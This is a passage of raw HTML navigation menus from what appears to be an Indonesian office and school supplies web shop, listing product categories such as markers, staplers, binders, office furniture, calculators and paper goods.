category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item has-active parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first active"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jenisalattulis.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.jenisalattulis.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; 